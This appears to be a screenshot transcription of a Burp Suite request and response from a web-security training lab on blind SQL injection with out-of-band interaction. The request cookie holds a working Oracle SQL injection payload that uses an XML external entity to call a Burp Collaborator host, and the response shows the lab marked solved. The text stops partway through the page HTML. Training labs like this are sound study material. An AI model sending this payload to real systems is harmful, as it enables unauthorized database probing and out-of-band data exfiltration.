 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: acb21f1e1e79ba56c0a99ea6009200bd.web-security-academy.net
3 Cookie: TrackingId=
JfjFVsJ9G4ANhInb'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encod
ing%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//8x6ws4fh2vh
ho10965mty4fkjhan1bq.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=vYrGpiGsmCWZ0lQQypZ69jlttaiFf6jH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6807
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">